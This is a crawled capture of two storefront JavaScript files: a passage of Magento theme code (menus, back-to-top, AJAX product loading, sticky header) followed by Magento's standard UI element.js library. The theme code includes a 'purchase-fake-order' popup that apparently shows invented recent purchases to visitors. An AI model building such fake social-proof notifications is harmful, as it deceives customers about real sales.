                $('#layered-filter-block').addClass('active');
            }
		});

		$(document).on('click', '.static-menu-click', function(){
			var current_this = $(this);
			if(current_this.hasClass('more-action')){
				current_this.removeClass('more-action');
				current_this.addClass('less-action');
				current_this.closest('div[data-content-type="staticmenu"]').find('.elementor-content-static-menu').slideDown("slow");
			}
			else{
				current_this.removeClass('less-action');
				current_this.addClass('more-action');
				current_this.closest('div[data-content-type="staticmenu"]').find('.elementor-content-static-menu').slideUp("slow");
			}
			return false;
		});

		if($("div").hasClass( "products-list" )){
			$(".grid-mode-show-type-products").hide();
		}
		
		$('#back-top').click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});
		
		if($('#purchase-fake-order').length > 0){
			var show_number_seconds = parseInt($('#purchase-fake-order').attr('data-seconds-displayed'));
			var show_number_hide = parseInt($('#purchase-fake-order').attr('data-seconds-hide'));
			var url_fake = $('#purchase-fake-order').attr('data-url');
			var interval_fake_order = setInterval(getProductRandom, show_number_seconds*1000);
			var stop_now = false;
			$(document).on('click', '#purchase-fake-order .purchase-close', function(){
				clearInterval(interval_fake_order);
				stop_now = true;
				$('#purchase-fake-order').removeClass('fadeInUp');
				$('#purchase-fake-order').addClass('fadeOutDown');
                return false;
			});
			function getProductRandom(){
				clearInterval(interval_fake_order);
                if(stop_now){
                    return false;
                }
				if(!$('#purchase-fake-order').hasClass('fadeInUp')){
					$.getJSON(url_fake, function( data ) {
						if(data.html != ""){
							$('#purchase-fake-order .product-purchase').html(data.html);
							$('#purchase-fake-order').removeClass('fadeOutDown');
							$('#purchase-fake-order').addClass('fadeInUp');
							$('#purchase-fake-order').removeAttr("style");
							setTimeout(function(){
								$('#purchase-fake-order').removeClass('fadeInUp');
								$('#purchase-fake-order').addClass('fadeOutDown'); 
								interval_fake_order = setInterval(getProductRandom, show_number_seconds*1000);
							}, show_number_hide*1000);
						}
					});
				}
				else{
					$('#purchase-fake-order').removeClass('fadeInUp');
					$('#purchase-fake-order').addClass('fadeOutDown'); 
				}
			}
		}

        var product_items = '.widget-product-advanced-grid.products-grid',
            btn_load = '.advanced-load-more',
            addToCartButtonSelector = '.action.tocart';
        $('body').on('click', btn_load, function(e){
            e.preventDefault();
            var button = $(this),
                block = button.attr('data-block'),
                curpage = parseInt(button.attr('data-curpage')),
                totalpage = parseInt(button.attr('data-totalpage')),
                data_json;
            if (button.closest('.button-load-more').find('.productAdvancedInfo').length) {
                data_json = JSON.parse(button.closest('.button-load-more').find('.productAdvancedInfo').text());
            } else {
                data_json = JSON.parse($('#'+block).text());
            }
            var page = curpage + 1;
            data_json.page = page;
            ajaxLoadProducts(product_items, button, data_json, function(data) {
                var products = button.closest('.widget-product-advanced-grid-default').find(product_items),
                    $itemContainer = $(product_items, data).eq(0);
                if ($itemContainer) {
                    var content_html = $itemContainer.html();
                    products.append(content_html).trigger('contentUpdated');
                    $(document).trigger('swatches-visible');
                    $(addToCartButtonSelector).attr('disabled', false);
                    if (totalpage == page) {
                        button.closest('.button-load-more').remove();
                    } else {
                        button.attr("data-curpage", page); 
                    }
                    var opstionQuickView = {
                        quickviewUrl: url.build('blueskytechco_quickview/product/view/'),
                        buttonText: data_json.qv_label,
                        actionInsert: data_json.qv_position,
                        classInsertPosition: data_json.qv_class_position,
                        classGallery: data_json.qv_add_class
                    }
                    QuickView(opstionQuickView);
                } 
            });
            return false;
        });

        function ajaxLoadProducts(product_items, btn, data_json, callback) { 
            var ajaxurl = url.build('productwidgetadvanced/product/loadmore');
            $.ajax({
                type: 'POST',
                url: ajaxurl,
                dataType: 'json',
                data: data_json,
                beforeSend: function() {
                    btn.addClass('loading');
                    btn.prop('disabled', true);
                },
                success: function(data) {
                    btn.removeClass('loading');
                    btn.prop('disabled', false);
                    callback( data );
                },
                error: function(data) {
                    console.log('ajax error');
                },
            });
        }
        

		var scrolled_back = false;
		var offset = $('.page-header').outerHeight();
		if($('.section-top-header').length > 0){
			offset = offset + $('.section-top-header').outerHeight()+6;
		}
		var prevScrollpos = window.pageYOffset;
		if ($('.page-header .header-container').length > 0) {
			var headerSpaceH = $('.page-header .sticky-header').outerHeight(true);
			$('.page-header .sticky-header').after('<div class="headerSpace unvisible" style="height: ' + headerSpaceH + 'px;" ></div>');
		}
		$('.headerSpace').css('height', headerSpaceH);
		$(window).scroll(function () {
			var screenWidth = $(window).width();
			if($('#back-top').length > 0){
				if ($(this).scrollTop() > 400 && !scrolled_back) {
					$('#back-top').addClass('show');
					scrolled_back = true;
				}
				if ($(this).scrollTop() <= 400 && scrolled_back) {
					$('#back-top').removeClass('show');
					scrolled_back = false;
				}
			}
			var show_mobile = false;
			if($('body').hasClass('enable__sticky--header--mobile') || screenWidth >= 768){
				show_mobile = true;
			}
			
			if($('body').hasClass('enable__sticky--header') && show_mobile){
				var currentScroll = $(window).scrollTop();
				var currentScrollPos = window.pageYOffset;
				if(currentScroll <= offset) {
		        	$(".header-container").removeClass("sticky");
		        	$(".header-container").removeClass('header_scroll_up');
					$(".headerSpace").addClass("unvisible");
		        } 
		        else{
		        	$(".header-container").addClass("sticky");
		        	$(".header-container").addClass('header_scroll_up');
		        	$('.headerSpace').removeClass("unvisible");
		        }
		        prevScrollpos = currentScrollPos;
			}
		});
	});
});


--- FILE ---
content_type: application/javascript
request_url: https://www.gibraltarnationalmint.gov.gi/static/version1762936747/frontend/bluesky/bluesky_minimog_default/en_GB/Magento_Ui/js/lib/core/element/element.js
body_size: 3954
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
define([
    'ko',
    'underscore',
    'mageUtils',
    'uiRegistry',
    'uiEvents',
    'uiClass',
    './links',
    '../storage/local'
], function (ko, _, utils, registry, Events, Class, links) {
    'use strict';

    var Element;

    /**
     * Creates observable property using knockouts'
     * 'observableArray' or 'observable' methods,
     * depending on a type of 'value' parameter.
     *
     * @param {Object} obj - Object to whom property belongs.
     * @param {String} key - Key of the property.
     * @param {*} value - Initial value.
     */
    function observable(obj, key, value) {
        var method = Array.isArray(value) ? 'observableArray' : 'observable';

        if (_.isFunction(obj[key]) && !ko.isObservable(obj[key])) {
            return;
        }

        if (ko.isObservable(value)) {
            value = value();
        }

        ko.isObservable(obj[key]) ?
            obj[key](value) :
            obj[key] = ko[method](value);
    }

    /**
     * Creates observable property using 'track' method.
     *
     * @param {Object} obj - Object to whom property belongs.
     * @param {String} key - Key of the property.
     * @param {*} value - Initial value.
     */
    function accessor(obj, key, value) {
        if (_.isFunction(obj[key]) || ko.isObservable(obj[key])) {
            return;
        }

        obj[key] = value;

        if (!ko.es5.isTracked(obj, key)) {
            ko.track(obj, [key]);
        }
    }

    Element = _.extend({
        defaults: {
            _requested: {},
            containers: [],
            exports: {},
            imports: {},
            links: {},
            listens: {},
            name: '',
            ns: '${ $.name.split(".")[0] }',
            provider: '',
            registerNodes: true,
            source: null,
            statefull: {},
            template: '',
            tracks: {},
            storageConfig: {
                provider: 'localStorage',
                namespace: '${ $.name }',
                path: '${ $.storageConfig.provider }:${ $.storageConfig.namespace }'
            },
            maps: {
                imports: {},
                exports: {}
            },
            modules: {
                storage: '${ $.storageConfig.provider }'
            }
        },

        /**
         * Initializes model instance.
         *
         * @returns {Element} Chainable.
         */
        initialize: function () {
            this._super()
                .initObservable()
                .initModules()
                .initStatefull()
                .initLinks()
                .initUnique();

            return this;
        },

        /**
         * Initializes observable properties.
         *
         * @returns {Element} Chainable.
         */
        initObservable: function () {
            _.each(this.tracks, function (enabled, key) {
                if (enabled) {
                    this.track(key);
                }
            }, this);

            return this;
        },

        /**
         * Parses 'modules' object and creates
         * async wrappers for specified components.
         *
         * @returns {Element} Chainable.
         */
        initModules: function () {
            _.each(this.modules, function (name, property) {
                if (name) {
                    this[property] = this.requestModule(name);
                }
            }, this);

            if (!_.isFunction(this.source)) {
                this.source = registry.get(this.provider);
            }

            return this;
        },

        /**
         * Called when current element was injected to another component.
         *
         * @param {Object} parent - Instance of a 'parent' component.
         * @returns {Collection} Chainable.
         */
        initContainer: function (parent) {
            this.containers.push(parent);

            return this;
        },

        /**
         * Initializes statefull properties
         * based on the keys of 'statefull' object.
         *
         * @returns {Element} Chainable.
         */
        initStatefull: function () {
            _.each(this.statefull, function (path, key) {
                if (path) {
                    this.setStatefull(key, path);
                }
            }, this);

            return this;
        },

        /**
         * Initializes links between properties.
         *
         * @returns {Element} Chainbale.
         */
        initLinks: function () {
            return this.setListeners(this.listens)
                       .setLinks(this.links, 'imports')
                       .setLinks(this.links, 'exports')
                       .setLinks(this.exports, 'exports')
                       .setLinks(this.imports, 'imports');
        },

        /**
         * Initializes listeners of the unique property.
         *
         * @returns {Element} Chainable.
         */
        initUnique: function () {
            var update = this.onUniqueUpdate.bind(this),
                uniqueNs = this.uniqueNs;

            this.hasUnique = this.uniqueProp && uniqueNs;

            if (this.hasUnique) {
                this.source.on(uniqueNs, update, this.name);
            }

            return this;
        },

        /**
         * Makes specified property to be stored automatically.
         *
         * @param {String} key - Name of the property
         *      that will be stored.
         * @param {String} [path=key] - Path to the property in storage.
         * @returns {Element} Chainable.
         */
        setStatefull: function (key, path) {
            var link = {};

            path        = !_.isString(path) || !path ? key : path;
            link[key]   = this.storageConfig.path + '.' + path;

            this.setLinks(link, 'imports')
                .setLinks(link, 'exports');

            return this;
        },

        /**
         * Updates property specified in uniqueNs
         * if elements' unique property is set to 'true'.
         *
         * @returns {Element} Chainable.
         */
        setUnique: function () {
            var property = this.uniqueProp;

            if (this[property]()) {
                this.source.set(this.uniqueNs, this.name);
            }

            return this;
        },

        /**
         * Creates 'async' wrapper for the specified component
         * using uiRegistry 'async' method and caches it
         * in a '_requested' components  object.
         *
         * @param {String} name - Name of requested component.
         * @returns {Function} Async module wrapper.
         */
        requestModule: function (name) {
            var requested = this._requested;

            if (!requested[name]) {
                requested[name] = registry.async(name);
            }

            return requested[name];
        },

        /**
         * Returns path to elements' template.
         *
         * @returns {String}
         */
        getTemplate: function () {
            return this.template;
        },

        /**
         * Checks if template was specified for an element.
         *
         * @returns {Boolean}
         */
        hasTemplate: function () {
            return !!this.template;
        },

        /**
         * Returns value of the nested property.
         *
         * @param {String} path - Path to the property.
         * @returns {*} Value of the property.
         */
        get: function (path) {
            return utils.nested(this, path);
        },

        /**
         * Sets provided value as a value of the specified nested property.
         * Triggers changes notifications, if value has mutated.
         *
         * @param {String} path - Path to property.
         * @param {*} value - New value of the property.
         * @returns {Element} Chainable.
         */
        set: function (path, value) {
            var data = this.get(path),
                diffs;

            diffs = !_.isFunction(data) && !this.isTracked(path) ?
                utils.compare(data, value, path) :
                false;

            utils.nested(this, path, value);

            if (diffs) {
                this._notifyChanges(diffs);
            }

            return this;
        },

        /**
         * Removes nested property from the object.
         *
         * @param {String} path - Path to the property.
         * @returns {Element} Chainable.
         */
        remove: function (path) {
            var data = utils.nested(this, path),
                diffs;

            if (_.isUndefined(data) || _.isFunction(data)) {
                return this;
            }

            diffs = utils.compare(data, undefined, path);

            utils.nestedRemove(this, path);

            this._notifyChanges(diffs);

            return this;
        },

        /**
         * Creates observable properties for the current object.
         *
         * If 'useTrack' flag is set to 'true' then each property will be
         * created with a ES5 get/set accessor descriptors, instead of
         * making them an observable functions.
         * See 'knockout-es5' library for more information.
         *
         * @param {Boolean} [useAccessors=false] - Whether to create an
         *      observable function or to use property accesessors.
         * @param {(Object|String|Array)} properties - List of observable properties.
         * @returns {Element} Chainable.
         *
         * @example Sample declaration and equivalent knockout methods.
         *      this.key = 'value';
         *      this.array = ['value'];
         *
         *      this.observe(['key', 'array']);
         *      =>
         *          this.key = ko.observable('value');
         *          this.array = ko.observableArray(['value']);
         *
         * @example Another syntaxes of the previous example.
         *      this.observe({
         *          key: 'value',
         *          array: ['value']
         *      });
         */
        observe: function (useAccessors, properties) {
            var model = this,
                trackMethod;

            if (typeof useAccessors !== 'boolean') {
                properties   = useAccessors;
                useAccessors = false;
            }

            trackMethod = useAccessors ? accessor : observable;

            if (_.isString(properties)) {
                properties = properties.split(' ');
            }

            if (Array.isArray(properties)) {
                properties.forEach(function (key) {
                    trackMethod(model, key, model[key]);
                });
            } else if (typeof properties === 'object') {
                _.each(properties, function (value, key) {
                    trackMethod(model, key, value);
                });
            }

            return this;
        },

        /**
         * Delegates call to 'observe' method but
         * with a predefined 'useAccessors' flag.
         *
         * @param {(String|Array|Object)} properties - List of observable properties.
         * @returns {Element} Chainable.
         */
        track: function (properties) {
            this.observe(true, properties);

            return this;
        },

        /**
         * Checks if specified property is tracked.
         *
         * @param {String} property - Property to be checked.
         * @returns {Boolean}
         */
        isTracked: function (property) {
            return ko.es5.isTracked(this, property);
        },

        /**
         * Invokes subscribers for the provided changes.
         *
         * @param {Object} diffs - Object with changes descriptions.
         * @returns {Element} Chainable.
         */
        _notifyChanges: function (diffs) {
            diffs.changes.forEach(function (change) {
                this.trigger(change.path, change.value, change);
            }, this);

            _.each(diffs.containers, function (changes, name) {
                var value = utils.nested(this, name);

                this.trigger(name, value, changes);
            }, this);

            return this;
        },

        /**
         * Extracts all stored data and sets it to element.
         *
         * @returns {Element} Chainable.
         */
        restore: function () {
            var ns = this.storageConfig.namespace,
                storage = this.storage();

            if (storage) {
                utils.extend(this, storage.get(ns));
            }

            return this;
        },

        /**
         * Stores value of the specified property in components' storage module.
         *
         * @param {String} property
         * @param {*} [data=this[property]]
         * @returns {Element} Chainable.
         */
        store: function (property, data) {
            var ns = this.storageConfig.namespace,
                path = utils.fullPath(ns, property);

            if (arguments.length < 2) {
                data = this.get(property);
            }

            this.storage('set', path, data);

            return this;
        },

        /**
         * Extracts specified property from storage.
         *
         * @param {String} [property] - Name of the property
         *      to be extracted. If not specified then all of the
         *      stored will be returned.
         * @returns {*}
         */
        getStored: function (property) {
            var ns = this.storageConfig.namespace,
                path = utils.fullPath(ns, property),
                storage = this.storage(),
                data;

            if (storage) {
                data = storage.get(path);
            }

            return data;
        },

        /**
         * Removes stored property.
         *
         * @param {String} property - Property to be removed from storage.
         * @returns {Element} Chainable.
         */
        removeStored: function (property) {
            var ns = this.storageConfig.namespace,
                path = utils.fullPath(ns, property);

            this.storage('remove', path);

            return this;
        },

        /**
         * Destroys current instance along with all of its' children.
         * @param {Boolean} skipUpdate - skip collection update when element to be destroyed.
         */
        destroy: function (skipUpdate) {
            this._dropHandlers()
                ._clearRefs(skipUpdate);
        },

        /**
         * Removes events listeners.
         * @private
         *
         * @returns {Element} Chainable.
         */
        _dropHandlers: function () {
            this.off();

            if (_.isFunction(this.source)) {
                this.source().off(this.name);
            } else if (this.source) {
                this.source.off(this.name);
            }

            return this;
        },

        /**
         * Removes all references to current instance and
         * calls 'destroy' method on all of its' children.
         * @private
         * @param {Boolean} skipUpdate - skip collection update when element to be destroyed.
         *
         * @returns {Element} Chainable.
         */
        _clearRefs: function (skipUpdate) {
            registry.remove(this.name);

            this.containers.forEach(function (parent) {
                parent.removeChild(this, skipUpdate);
            }, this);

            return this;
        },

        /**
         * Overrides 'EventsBus.trigger' method to implement events bubbling.
         *
         * @param {...*} arguments - Any number of arguments that should be passed to the events' handler.
         * @returns {Boolean} False if event bubbling was canceled.
         */
        bubble: function () {
            var args = _.toArray(arguments),
                bubble = this.trigger.apply(this, args),
                result;

            if (!bubble) {
                return false;
            }

            this.containers.forEach(function (parent) {
                result = parent.bubble.apply(parent, args);

                if (result === false) {
                    bubble = false;
                }
            });

            return !!bubble;
        },

        /**
         * Callback which fires when property under uniqueNs has changed.
         */
        onUniqueUpdate: function (name) {
            var active = name === this.name,
                property = this.uniqueProp;

            this[property](active);
        },

        /**
         * Clean data form data source.
         *
         * @returns {Element}
         */
        cleanData: function () {
            if (this.source && this.source.componentType === 'dataSource') {
                if (this.elems) {
                    _.each(this.elems(), function (val) {
                        val.cleanData();
                    });
                } else {
                    this.source.remove(this.dataScope);
                }
            }

            return this;
        },

        /**
         * Fallback data.
         */
        cacheData: function () {
            this.cachedComponent = utils.copy(this);
        },

        /**
         * Update configuration in component.
         *
         * @param {*} oldValue
         * @param {*} newValue
         * @param {String} path - path to value.
         * @returns {Element}
         */
        updateConfig: function (oldValue, newValue, path) {
            var names = path.split('.'),
                index = _.lastIndexOf(names, 'config') + 1;

            names = names.splice(index, names.length - index).join('.');
            this.set(names, newValue);

            return this;
        }
    }, Events, links);

    return Class.extend(Element);
});
